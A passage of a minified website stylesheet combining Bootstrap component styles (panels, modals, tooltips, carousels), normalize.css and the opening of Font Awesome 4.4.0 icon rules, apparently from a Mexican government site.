.list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #dddddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:25px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #dddddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #dddddd}.panel-default{border-color:#dddddd}.panel-default>.panel-heading{color:#333333;background-color:whitesmoke;border-color:#dddddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#dddddd}.panel-default>.panel-heading .badge{color:whitesmoke;background-color:#333333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#dddddd}.panel-primary{border-color:#611232}.panel-primary>.panel-heading{color:white;background-color:#611232;border-color:#611232}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#611232}.panel-primary>.panel-heading .badge{color:#611232;background-color:white}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#611232}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f8f8f8;border:1px solid #efefef;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:27px;font-weight:bold;line-height:1;color:black;text-shadow:0 1px 0 white;opacity:0.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:black;text-decoration:none;cursor:pointer;opacity:0.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:white;border:1px solid #999999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;background-color:black}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:center;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;visibility:visible;font-size:16px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:0.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:white;text-align:center;text-decoration:none;background-color:black;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:black}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:black}.tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:black}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:black}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:black}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:black}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:black}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:black}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-size:18px;font-weight:normal;line-height:1.42857;text-align:left;background-color:white;background-clip:padding-box;border:1px solid #cccccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:white}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:white}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:white}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:white;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto;line-height:1}@media all and (transform-3d), (-webkit-transform-3d){.carousel-inner>.item{transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000}.carousel-inner>.item.next,.carousel-inner>.item.active.right{transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:0.5;filter:alpha(opacity=50);font-size:20px;color:white;text-align:center;text-shadow:none}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:white;text-decoration:none;opacity:0.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid white;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:white}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#404041;text-align:center;text-shadow:none}.carousel-caption .btn{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width: 767px){.visible-xs-block{display:block !important}}@media (max-width: 767px){.visible-xs-inline{display:inline !important}}@media (max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-block{display:block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-block{display:block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width: 1200px){.visible-lg-block{display:block !important}}@media (min-width: 1200px){.visible-lg-inline{display:inline !important}}@media (min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width: 767px){.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}/*! normalize.css v1.1.3 | MIT License | git.io/normalize */article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0.67em 0}h2{font-size:1.5em;margin:0.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:0.83em;margin:1.67em 0}h6{font-size:0.67em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace, serif;_font-family:'courier new', monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}/*!
 *  Font Awesome 4.4.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("fonts/fontawesome-webfont93e3.eot?v=4.4.0");src:url("fonts/fontawesome-webfontd41d.eot?#iefix&v=4.4.0") format("embedded-opentype"),url("https://failover.www.gob.mx/mantenimiento.html") format("woff2"),url("fonts/fontawesome-webfont93e3.woff?v=4.4.0") format("woff"),url("fonts/fontawesome-webfont93e3.ttf?v=4.4.0") format("truetype"),url("fonts/fontawesome-webfont93e3.svg?v=4.4.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-ou